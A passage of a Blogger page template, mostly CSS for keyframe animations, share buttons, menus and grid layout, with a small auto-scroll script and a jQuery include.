    }
    75% {
        -webkit-transform: rotate(-270deg);
    }
    95% {
        -webkit-transform: rotate(-270deg);
    }
    100% {
        -webkit-transform: rotate(-360deg);
    }
}

@keyframes "rotate" { 
    0% { transform: rotate(0deg); }
    20% { transform: rotate(0deg); }
    25% { transform: rotate(-90deg); }
    45% { transform: rotate(-90deg); }
    50% { transform: rotate(-180deg); }
    70% { transform: rotate(-180deg); }
    75% { transform: rotate(-270deg); }
    95% { transform: rotate(-270deg); }
    100% { transform: rotate(-360deg); }
}

@-moz-keyframes fadeOne { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    20% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    22% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    30% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@-webkit-keyframes "fadeOne" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    20% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    22% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    30% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@keyframes "fadeOne" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    20% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    22% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    30% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}

@-moz-keyframes fadeTwo { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    45% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    47% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    55% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@-webkit-keyframes "fadeTwo" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    45% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    47% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    55% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@keyframes "fadeTwo" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    45% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    47% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    55% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}

@-moz-keyframes fadeThree { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    70% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    72% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    80% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@-webkit-keyframes "fadeThree" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    70% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    72% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    80% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@keyframes "fadeThree" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    70% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    72% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    80% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}

@-moz-keyframes fadeFour { 
    0% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    5% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    95% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    97% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
}
@-webkit-keyframes "fadeFour" { 
    0% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    5% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    95% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    97% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
}
@keyframes "fadeFour" { 
    0% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    5% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    95% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    97% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
}
/* Social Media Share */
#mblSocialFloat {
float: left;
width: 100%;
border-top: 1px solid #e7e7e7;
border-bottom: 1px solid #e7e7e7;
padding-top: 5px;
padding-bottom: 5px;
margin-top: 20px;
}

.lovebtn,.lovebtn:after{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;border:1px solid;display:inline-block;height:18px;line-height:18px;padding:0 8px}.lovebtn{-webkit-box-shadow:1px 1px 0 rgba(255,255,255,0.5) inset;-moz-box-shadow:1px 1px 0 rgba(255,255,255,0.5) inset;box-shadow:1px 1px 0 rgba(255,255,255,0.5) inset;text-shadow:0 1px 0 rgba(255,255,255,0.5);text-decoration:none;margin-right:38px;position:relative;font-size:11px}.lovebtn:first-letter{font-size:12px}.lovebtn:hover:after{text-shadow:none}.lovebtn:after{background-color:#eee;border-color:#d3d3d3;color:#777;content:attr(data-count);left:100%;margin-left:8px;margin-right:-13px;position:absolute;top:-1px}.lovebtn:before{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);filter:progid:DXImageTransform.Microsoft.Matrix(M11=0.7071067811865476,M12=-0.7071067811865475,M21=0.7071067811865475,M22=0.7071067811865476,sizingMethod='auto expand');background-color:#eee;border:1px solid #ccc;border-right:0;border-top:0;content:'';position:absolute;right:-13px;top:4px;height:8px;width:8px;z-index:1;zoom:1}.lovebtn,.lovebtn:visited{background-color:#ff6138;border-color:#ff6138;color:#ff6138}.lovebtn:first-letter,.lovebtn:visited:first-letter{color:#f64136}.lovebtn:hover,.lovebtn:hover:first-letter{text-shadow:0 1px 0 #b12f27;background-color:#ff6138;border-color:orange;color:#eeeeee}.lovebtn:active:first-letter{color:#b12f27;text-shadow:0 1px 0 rgba(255,255,255,0.3)}

  ul.menu {
        list-style-type: none;
    }
    ul.menu li {
        padding: 5px;
        font-size: 14px;
        font-weight: bold; 
        font-family: "Trebuchet MS", Arial, sans-serif;
    }
    ul.menu li a {
        height: 24px;
        line-height: 24px;
        display: inline-block;
        padding-left: 40px; /* To sift text off the background-image */
        color: #333;
        background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1bTo7J-SfDHP0QY_pxLWHJlIGmn1NF1YZvwIF91Wj9sgUETwXvwi1dHyc5qdW9G8fyxCJPTDh2MhGqFYrEChK0jVmIliOaIJKbM5T5XmD89BCKAHzPfLoRBJtjOm4CYMuiu0bwvIwY-s/s1600/info-pusakamadinah.png") no-repeat; /* As all link share the same background-image */
    }
    ul.menu li.murysid a {
        background-position: 0 0;
    }
    ul.menu li.dalildiam a {
        background-position: 0 -34px;
    }
    ul.menu li.caradiam a {
        background-position: 0 -68px;
    }
    ul.menu li.petasitus a {
        background-position: 0 -102px;
    }

#Followers1, #Feed1, #Feed2 {clear: both;width:260px;height:auto;overflow:auto;vertical-align:middle;padding: 5px; margin: 10px; background: #eee; color: #333; font-size: 13px; line-height: 1.3em; border: 2px dashed #aaa; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; -moz-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); -webkit-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); box-shadow: 0 0 0 4px #eee, 2px 1px 6px 4px rgba(10,10,0,.5); text-shadow: 1px 1px 0 #fff;"}
#Followers1 h2, #Feed1 h2, #Feed2 h2 {vertical-align:middle;color: #333; font-size: 14px; font-weight: bold; line-height: 1.3em;}   


</style>
<script>
function autoScroll(){window.scrollBy(0,1);scrolldelay=setTimeout('autoScroll()',50)}
function stopScroll(){clearTimeout(scrolldelay)}
</script>
<style>

@media screen and (max-width: 959px) { 

#content-wrapper {
padding-left: 0px;
    } 

    </style>
<style>
#main-head {
    border-bottom: #C5A3BE  0px solid;
    padding-bottom: 50px;
    -webkit-box-shadow: rgba(0,0,0,0.5) 0px 7px 7px -1px;
    -moz-box-shadow: rgba(0,0,0,0.5) 0px 7px 7px -1px;
    box-shadow: rgba(0,0,0,0.5) 0px 7px 7px -1px;
}


#body-wrapper {
    background: transparent;
    border-bottom: 2px rgba(197, 163, 190,.4);
}

</style>
<style>
#adwrap_top_wrap {
    display: none;
}
#bi-tip-rating-2546 {
 margin: 0.5em 0;
 font-size: 12px!important;
}
#bi-tip-rating-2546 * {
 line-height: 1.3em!important;
}
#bi-tip-rating-2546 .button {
 float: left;
 width: 95px;
 overflow: hidden;
 border: 1px solid #C6C6C6;
 filter: progid:DXImageTransform.Microsoft.Gradient(GradientType=0,StartColorStr=#fff8f8f8,EndColorStr=#ffeeeeee);
 background-image: -moz-linear-gradient(top,#F8F8F8 0,#EEE 100%);
 background-image: -ms-linear-gradient(top,#F8F8F8 0,#EEE 100%);
 background-image: -o-linear-gradient(top,#F8F8F8 0,#EEE 100%);
 background-image: -webkit-gradient(linear,left top,left bottom,color-stop(0,#F8F8F8),color-stop(100%,#EEE));
 background-image: -webkit-linear-gradient(top,#F8F8F8 0,#EEE 100%);
 background-image: linear-gradient(to bottom,#F8F8F8 0,#EEE 100%);
 -moz-border-radius: 2px;
 -webkit-border-radius: 2px;
 border-radius: 2px;
 margin: 0 0.5em 0 0;
 padding: 2px 0;
 filter: alpha(opacity=60);
 opacity: 0.6;
}
#bi-tip-rating-2546 .button:hover {
 filter: alpha(opacity=100);
 opacity: 1;
}
#bi-tip-rating-2546 .button iframe {
 height: 20px;
 margin: 1px 0 0 0;
 position: relative;
 z-index: 9999;
}
#bi-tip-rating-2546 .like.button iframe {
 margin-left: -104px;
}
#bi-tip-rating-2546 .dislike.button iframe {
 margin-left: -92px;
}
#bi-tip-rating-2546 .button div.icon {
 background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglxeqGuUIBzbApURWNlpbRxY1hXEw1FKuArT9-UCjbhmsVsdzMGHzLy8rue3h3yKl_5v0vUvgcJvkGOLY2sZZs9RpXVJkBCrNTlT5AXC98o_4EmTVPUQAr4RJmEGgeUCx05kbiELgMvQ/s1600/ui-icons.png);
 background-repeat: no-repeat;
 height: 20px;
 width: 20px;
 position: absolute;
 z-index: 1;
}
#bi-tip-rating-2546 .like.button div.icon {
 background-position: -252px -26px;
}
#bi-tip-rating-2546 .dislike.button div.icon {
 background-position: -320px -138px;
}
#bi-tip-rating-2546 .like.button {
 width: 85px;
}
#bi-tip-rating-2546 .share.button {
 width: 85px;
 text-align: center;
 padding: 8px;
 color: black;
 font-weight: bold;
 font-size: 12px;
 line-height: 12px!important;
}
#bi-tip-rating-2546 .button div.label {
 position: absolute;
 margin: 4px 0 0 22px;
 color: black;
 font-size: 12px;
 z-index:1;
}
#bi-tip-rating-2546 .button:active {
 border-color: #C6C6C6;
 background-color: #E9E9E9;
 background-image: none;
 -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,.20);
 -ms-box-shadow: inset 0 1px 1px rgba(0,0,0,.20);
 -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .20);
 box-shadow: inset 0 1px 1px rgba(0, 0, 0, .20);
}
#bi-tip-rating-2546 .share-box {
 margin: 0.5em 0;
 display: none;
}
#bi-tip-rating-2546 input.share-url {
 display:block;
 -moz-box-shadow: inset 0px 1px 1px rgba(0, 0, 0, .1);
 -ms-box-shadow: inset 0px 1px 1px rgba(0, 0, 0, .1);
 -webkit-box-shadow: inset 0px 1px 1px rgba(0, 0, 0, .1);
 box-shadow: inset 0px 1px 1px rgba(0, 0, 0, .1);
 -webkit-border-radius: 2px;
 -moz-border-radius: 2px;
 border-radius: 2px;
 border: 1px solid #ccc;
 padding: 5px;
 width: 50%;
}
#bi-tip-rating-2546 input.share-url:hover {
 -moz-box-shadow: inset 0px 1px 2px rgba(0,0,0,.15);
 -ms-box-shadow: inset 0px 1px 2px rgba(0,0,0,.15);
 -webkit-box-shadow: inset 0px 1px 2px rgba(0, 0, 0, .15);
 box-shadow: inset 0px 1px 2px rgba(0, 0, 0, .15);
}
#bi-tip-rating-2546 .bi-share-button:hover {
 filter: alpha(opacity=90);
 opacity: 0.9;
}
#bi-tip-rating-2546 .bi-share-button {
 display: block;
 float: left;
 width: 32px;
 height: 32px;
 margin: 1% 3% 0 0;
 background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHMT4veO8AeUfPZmG8l0m6xrEOZNTZQnkt0CAQa1vefteB4qpRQkcMs6xSLWUNmiUu0Fffx6i0tVyO0fT5wyvKVCAGKFoI7KsnevAQvBBmIHZV8GryjQrSTkC_nP7PMThqhbHY0yAvhQ/s1600/social-icons.png);
 background-repeat: no-repeat;
}
#bi-tip-rating-2546 .bi-share-facebook {background-position: 0 -652px;}
#bi-tip-rating-2546 .bi-share-twitter {background-position: 0 -1104px;}
#bi-tip-rating-2546 .bi-share-gplus {background-position: 0 -488px;}
#bi-tip-rating-2546 .bi-share-tumblr {background-position: 0 -380px;}
#bi-tip-rating-2546 .bi-share-pinterest {background-position: 0 0;}
#bi-tip-rating-2546 .bi-share-blogger {background-position: 0 -688px;}
#bi-tip-rating-2546 a.copyright-button:hover {
 text-decoration: underline;
}
#bi-tip-rating-2546 a.copyright-button {
 display: block;
 float: left;
 width: 1em;
 height: 1em;
 background: red;
 color: white;
 text-align: center;
 color: white;
 padding: 0.2em;
 font-size: 10px;
 font-weight: bold;
 margin: 3% 0 0 0;
}

#dp-scroll{position:fixed;z-index:9999;top:20%;right:0}#dp-scroll a{display:block;background-color:transparent;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVjsVxLIqTD1WVh-Uv7KfuzkLAdAp2rzICSLjzjjGA9MbsudXifZ0L67BEpVrw9YC9Wq4JsiImXzgSXiExGJ6r5kJGwa6TlVJFC7Z_hTTGyPsJ0KRl4sqbQW6BWNyGfmWLfiiHYPjQvQ/s1600/scroll2.png);width:36px;height:36px;text-indent:-999em}#dp-scroll a.dp-up{background-position:0 -36px}#dp-scroll a.dp-down{background-position:0 -72px}#dp-scroll a.dp-bottom{background-position:0 -108px}#dp-scroll a.dp-scroll{background-position:0 -144px}#dp-scroll a.dp-stop{background-position:0 -180px}#dp-scroll a:hover{background-color:rgba(189,160,203,.2)}


/* CSS Table of Contents */
#light-toc{background:#f5f5f5;border-radius:3px;padding:10px 20px}
#toc_list{font-weight:700;cursor:pointer;margin:10px 0}
#toc_list:focus,#toc li:focus,.back_tocontent:focus{outline:none}
#toc_list svg{vertical-align:middle}
#toc li{background:transparent;cursor:pointer;margin:.2em 0 .2em 1em}
#toc ol li:before{left:-2em}
#toc li a{color:#222}
#toc li a:hover{color:#1e90ff}
#toc{display:grid}
.back_tocontent{display:inline-block;cursor:pointer;text-align:right;float:right;margin:15px auto;background:#00cec9;color:#fff;font-size:11px;padding:2px 12px;border-radius:99em;transition:all .3s}
.back_tocontent:hover{background:#2d3436;color:#fff}
:target::before{content:'';display:block;height:40px;margin-top:-40px;visibility:hidden}


/* CSS Only */
.post-body object{width:100%!important;}
@media screen and (max-width:960px){
.post-body object{max-height:90%}}
@media screen and (max-width:768px){
.post-body object{max-height:75%}}
@media screen and (max-width:600px){
.post-body object{max-height:60%}}
@media screen and (max-width:480px){
.post-body object{height:auto!important;max-height:auto!important}}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.10.1/jquery.js'></script>
<script type='text/javascript'>
var defaultnoimage="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9JpDz7Ttcyf8cJzDaaBlje8MK_8HKAWtKJLR2W0aG-TVZIQPZouxczTEwaQSaOlJXJHpcrJYoAFzXKBDGtX9TZd6ypmJMRfJNJvHSm5SCgkabItaHj3051DN2izP0l0QwxAhkgZGhkew/s1600/no_image.jpg";
var maxresults=4;
var splittercolor="#fff";
var relatedpoststitle="Terkait";
</script>
<style type='text/css'>
.clearfix:after {
    content: "\0020";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
    overflow: hidden;
}

#container,#header,#main,#main-fullwidth,#footer,.clearfix {
    display: block;
}

.clear {
    clear: both;
}

h1,h2,h3,h4,h5,h6 {
    margin-bottom: 16px;
    font-weight: normal;
    line-height: 1;
}

h1 {
    font-size: 40px;
}

h2 {
    font-size: 30px;
}

h3 {
    font-size: 20px;
}

h4 {
    font-size: 16px;
}

h5 {
    font-size: 14px;
}

h6 {
    font-size: 12px;
}

h1 img,h2 img,h3 img,h4 img,h5 img,h6 img {
    margin: 0;
}

table {
    margin-bottom: 20px;
    width: 100%;
}

th {
    font-weight: bold;
}

thead th {
    background: #c3d9ff;
}

th,td,caption {
    padding: 4px 10px 4px 5px;
}

tr.even td {
    background: #e5ecf9;
}

tfoot {
    font-style: italic;
}

caption {
    background: #eee;
}

li ul,li ol {
    margin: 0;
}

ul,ol {
    margin: 0 20px 20px 0;
    padding-left: 40px;
}

ul {
    list-style-type: disc;
}

ol {
    list-style-type: decimal;
}

dl {
    margin: 0 0 20px 0;
}

dl dt {
    font-weight: bold;
}

dd {
    margin-left: 20px;
}

pre {
    margin: 20px 0;
    white-space: pre;
}

pre,code,tt {
    font: 13px 'andale mono','lucida console',monospace;
    line-height: 18px;
}

#search {
    overflow: hidden;
}

#header .description {
    font-family: Georgia,Helvetica,Sans-serif;
}

.menus,.menus * {
    margin: 0;
    padding: 0;
    list-style: none;
    list-style-type: none;
    line-height: 1.0;
}

.menus ul {
    position: absolute;
    top: -999em;
    width: 100%;
}

.menus ul li {
    width: 100%;
}

.menus li:hover {
    visibility: inherit;
}

.menus li {
    float: left;
    position: relative;
}

.menus a {
    display: block;
    position: relative;
}

.menus li:hover ul,.menus li.sfHover ul {
    left: 0;
    top: 100%;
    z-index: 99;
}

.menus li:hover li ul,.menus li.sfHover li ul {
    top: -999em;
}

.menus li li:hover ul,.menus li li.sfHover ul {
    left: 100%;
    top: 0;
}

.menus li li:hover li ul,.menus li li.sfHover li ul {
    top: -999em;
}

.menus li li li:hover ul,.menus li li li.sfHover ul {
    left: 100%;
    top: 0;
}

.sf-shadow ul {
    padding: 0 8px 9px 0;
    -moz-border-radius-bottomleft: 17px;
    -moz-border-radius-topright: 17px;
    -webkit-border-top-right-radius: 17px;
    -webkit-border-bottom-left-radius: 17px;
}

.menus .sf-shadow ul.sf-shadow-off {
    background: transparent;
}

.menu-primary-container {
    float: left;
    padding: 0 10px;
    position: relative;
    height: 36px;
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqPuwoIavVX0NEEWTEeiCC7uHsElkhs-gJJzBQChxcI_0rpB3I_KC_U_wJqCji1EhW80yAj93VTrr5ieaatgNID9FymZnOhmbDpK66otb5NCA9l3VQ1N-CEOing5mWlnfhgQ5idAiFuCk/s0/menu-primary-bg.png) left top repeat-x;
    z-index: 400;
    -moz-border-radius: 10px;
    -khtml-border-radius: 10px;
    -webkit-border-radius: 10px;
    border-radius: 10px;
}

.menu-primary {
}

.menu-primary ul {
    min-width: 160px;
}

.menu-primary li a {
    color: #222121;
    padding: 10px 10px;
    text-decoration: none;
    text-transform: uppercase;
    font: normal 11px/11px Arial,Helvetica,Sans-serif;
}

.menu-primary li a:hover,.menu-primary li a:active,.menu-primary li a:focus,.menu-primary li:hover > a,.menu-primary li.current-cat > a,.menu-primary li.current_page_item > a,.menu-primary li.current-menu-item > a {
    color: rgba(0,0,0,.1);
    outline: 0;
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqPuwoIavVX0NEEWTEeiCC7uHsElkhs-gJJzBQChxcI_0rpB3I_KC_U_wJqCji1EhW80yAj93VTrr5ieaatgNID9FymZnOhmbDpK66otb5NCA9l3VQ1N-CEOing5mWlnfhgQ5idAiFuCk/s0/menu-primary-bg.png) left -136px repeat-x;
}

.menu-primary li li a {
    color: #444;
    text-transform: none;
    background: rgba(0,0,0,.1);
    padding: 10px 15px;
    margin: 0;
    border: 0;
    font-weight: normal;
}

.menu-primary li li a:hover,.menu-primary li li a:active,.menu-primary li li a:focus,.menu-primary li li:hover > a,.menu-primary li li.current-cat > a,.menu-primary li li.current_page_item > a,.menu-primary li li.current-menu-item > a {
    color: #444;
    background: rgba(0,0,0,.1);
    outline: 0;
    border-bottom: 0;
    text-decoration: none;
}

.menu-primary a.sf-with-ul {
    padding-right: 20px;
    min-width: 1px;
}

.menu-primary .sf-sub-indicator {
    position: absolute;
    display: block;
    overflow: hidden;
    right: 0;
    top: 0;
    padding: 11px 10px 0 0;
}

.menu-primary li li .sf-sub-indicator {
    padding: 9px 10px 0 0;
}

.wrap-menu-primary .sf-shadow ul {
    background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhapK7ge805sie0oogLF2mjV-i9kXO_83shlynS2FzOk6K66iYyAJQvQoIcRRuoMGNe6doZqdzFIrOalHVCuPdyyhf_HsjOL9-Mckvju01LZ_E3bNBO7Sg0kV83gaQ_HyFaK_FmxtYKKMY/s0/menu-primary-shadow.png') no-repeat bottom right;
}

.menu-secondary {
}

.menu-secondary ul {
    min-width: 160px;
}

.menu-secondary li a:hover {
    background: transparent;
    color: #D83F28;
}

.menu-secondary li a {
    color: #444;
    padding: 20px 0 5px 30px;
    text-decoration: none;
    text-transform: capitalize;
    font-family: 'Open Sans', Helvetica, Arial, sans-serif;
    font-size: 13px;
}

.menu-secondary li:hover {
    background: transparent;border-radius:5px;
}

.menu-secondary li a:hover,.menu-secondary li a:active,.menu-secondary li a:focus,.menu-secondary li:hover > a,.menu-secondary li.current-cat > a,.menu-secondary li.current_page_item > a,.menu-secondary li.current-menu-item > a {
    color: #D83F28;
    background: transparent;border-radius:5px;
    outline: 0;
   
}

.menu-secondary li li a {
    color: #444;
    background: rgba(216,63,40,.1);border-radius:5px;
    padding: 5px 15px;
    text-transform: none;
    margin: 0;
    font-weight: normal;
}

.menu-secondary li li a:hover,.menu-secondary li li a:active,.menu-secondary li li a:focus,.menu-secondary li li:hover > a,.menu-secondary li li.current-cat > a,.menu-secondary li li.current_page_item > a,.menu-secondary li li.current-menu-item > a {
    color: #444;
    background: rgba(0,0,0,.1);
    outline: 0;
}

.menu-secondary a.sf-with-ul {
    padding-right: 26px;
    min-width: 1px;
}

.menu-secondary .sf-sub-indicator {
    position: absolute;
    display: block;
    overflow: hidden;
    right: 0;
    top: 0;
    padding: 12px 13px 0 0;
}

.menu-secondary li li .sf-sub-indicator {
    padding: 9px 13px 0 0;
}

.wrap-menu-secondary .sf-shadow ul {
    background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhw4sfDlIFSFK0uR9al7NlJ27QlsYK3s8s6KVjnCDVFzJT0EPRlrnUMOkYR4wNDBDzv-U6zkzjfrPkv_YiMfra6GRvLv_k85GyQ9WSAUQNfi0z8az3Zp_SRfSF3Q24olJxoilIsZGC9mvE/s0/menu-secondary-shadow.png') no-repeat bottom right;
}

.tabviewsection .section {
    padding: 15px;
    margin: 0px;
}

.tabviewsection {
    margin-bottom: 40px;
}

.PopularPosts .widget-content ul li {
    border-bottom: 1px solid #e7e7e7;
    padding: 0.7em 0;
    background: transparent;
}

.widget-container {
    list-style-type: none;
    list-style: none;
    margin: 0 0 15px 0;
    padding: 0;
    color: #374142;
    font-size: 13px;
}

.widget-container2 {
    list-style-type: none;
    list-style: none;
    margin: 5px 15px 10px 0px;
    padding: 0;
    color: #374142;
    font-size: 13px;
}

h3.widgettitle {
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhL8_Qv6_8CEIJJTzO3C7mc4uprHh5n-5_aoLtg8Rgthq3rCrpeq4PoWh7HfBe5HW6DR8C95pWxzKQMpqPer7-3ghZkvB5sEG6Kl4mukoqQvyI57_vJrF9j2wjyoMEInMPhRMlaTSr3GTE/s0/widgettitle-bg.png) left top repeat-x;
    margin: 0 0 10px 0;
    padding: 9px 0 9px 10px;
    color: #FFF;
    font-size: 16px;
    line-height: 16px;
    font-weight: normal;
    text-decoration: none;
    text-transform: uppercase;
}

div.span-1,div.span-2,div.span-3,div.span-4,div.span-5,div.span-6,div.span-7,div.span-8,div.span-9,div.span-10,div.span-11,div.span-12,div.span-13,div.span-14,div.span-15,div.span-16,div.span-17,div.span-18,div.span-19,div.span-20,div.span-21,div.span-22,div.span-23,div.span-24 {
    float: left;
    margin-right: 10px;
}

.span-1 {
    width: 30px;
}

.span-2 {
    width: 70px;
}

.span-3 {
    width: 110px;
}

.span-4 {
    width: 150px;
}

.span-5 {
    width: 190px;
}

.span-6 {
    width: 230px;
}

.span-7 {
    width: 270px;
}

.span-8 {
    width: 310px;
}

.span-9 {
    width: 350px;
}

.span-10 {
    width: 390px;
}

.span-11 {
    width: 430px;
}

.span-12 {
    width: 470px;
}

.span-13 {
    width: 510px;
}

.span-14 {
    width: 550px;
}

.span-15 {
    width: 590px;
}

.span-16 {
    width: 630px;
}

.span-17 {
    width: 670px;
}

.span-18 {
    width: 710px;
}

.span-19 {
    width: 750px;
}

.span-20 {
    width: 790px;
}

.span-21 {
    width: 830px;
}

.span-22 {
    width: 870px;
}

.span-23 {
    width: 910px;
}

.span-24,div.span-24 {
    width: 960px;
    margin: 0;
}

input.span-1,textarea.span-1,input.span-2,textarea.span-2,input.span-3,textarea.span-3,input.span-4,textarea.span-4,input.span-5,textarea.span-5,input.span-6,textarea.span-6,input.span-7,textarea.span-7,input.span-8,textarea.span-8,input.span-9,textarea.span-9,input.span-10,textarea.span-10,input.span-11,textarea.span-11,input.span-12,textarea.span-12,input.span-13,textarea.span-13,input.span-14,textarea.span-14,input.span-15,textarea.span-15,input.span-16,textarea.span-16,input.span-17,textarea.span-17,input.span-18,textarea.span-18,input.span-19,textarea.span-19,input.span-20,textarea.span-20,input.span-21,textarea.span-21,input.span-22,textarea.span-22,input.span-23,textarea.span-23,input.span-24,textarea.span-24 {
    border-left-width: 1px!important;
    border-right-width: 1px!important;
    padding-left: 5px!important;
    padding-right: 5px!important;
}

input.span-1,textarea.span-1 {
    width: 18px!important;
}

input.span-2,textarea.span-2 {
    width: 58px!important;
}

input.span-3,textarea.span-3 {
    width: 98px!important;
}

input.span-4,textarea.span-4 {
    width: 138px!important;
}

input.span-5,textarea.span-5 {
    width: 178px!important;
}

input.span-6,textarea.span-6 {
    width: 218px!important;
}

input.span-7,textarea.span-7 {
    width: 258px!important;
}

input.span-8,textarea.span-8 {
    width: 298px!important;
}

input.span-9,textarea.span-9 {
    width: 338px!important;
}

input.span-10,textarea.span-10 {
    width: 378px!important;
}

input.span-11,textarea.span-11 {
    width: 418px!important;
}

input.span-12,textarea.span-12 {
    width: 458px!important;
}

input.span-13,textarea.span-13 {
    width: 498px!important;
}

input.span-14,textarea.span-14 {
    width: 538px!important;
}

input.span-15,textarea.span-15 {
    width: 578px!important;
}

input.span-16,textarea.span-16 {
    width: 618px!important;
}

input.span-17,textarea.span-17 {
    width: 658px!important;
}

input.span-18,textarea.span-18 {
    width: 698px!important;
}

input.span-19,textarea.span-19 {
    width: 738px!important;
}

input.span-20,textarea.span-20 {
    width: 778px!important;
}

input.span-21,textarea.span-21 {
    width: 818px!important;
}

input.span-22,textarea.span-22 {
    width: 858px!important;
}

input.span-23,textarea.span-23 {
    width: 898px!important;
}

input.span-24,textarea.span-24 {
    width: 938px!important;
}

.last {
    margin-right: 0;
    padding-right: 0;
}

.last,div.last {
    margin-right: 0;
}

#videoLuces{position:relative;z-index:102}#apagador{max-width:640px;text-align:left;position:relative;height:25px;display:block;margin:25px 0 0 60px}.lightSwitcher{position:absolute;z-index:101;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmKM-EwXYvdVB0Svdyzq1skLfaBKN6friREmZGgO82FX8G0NnRqzVqdvsVeACOdnY4OHERYvKcHbrF_hbe1Uem8JxO4gOu1kLmE8Ykwk6Ce2AZpFqePwGTCX69x-7Dm3cLo1YVihCHjg/s1600/lampu-nyala.png);background-repeat:no-repeat;background-position:left;padding:0 0 0 20px;outline:0;text-decoration:none}.lightSwitcher:hover{color:#222222;text-shadow: 0px 1px 1px #555;font-weight:bold;text-decoration: none;}.turnedOff{color:#f95!important;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5fwTS169wRv4fo9QQ9mFcR9mv7kyZb_GS4KwIswCvXPilxf528SxwhDZyEIcqYbr6STv2Z2Qqrmv5Wa4ppta-IL5THcKeclobOp9baRwkUTVzvSFphDCXtwaVZBV0MuIqq1zGe2CO8Q/s1600/lampu-padam.png)}#oscuridad{background:#000;opacity:.9;filter:alpha(opacity=90);position:absolute;left:0;top:0;width:100%;z-index:100}
</style>
<!--[if IE]> <style> .post-title.entry-title { display: none; } </style> <![endif]-->
<script type='text/javascript'>
//<![CDATA[
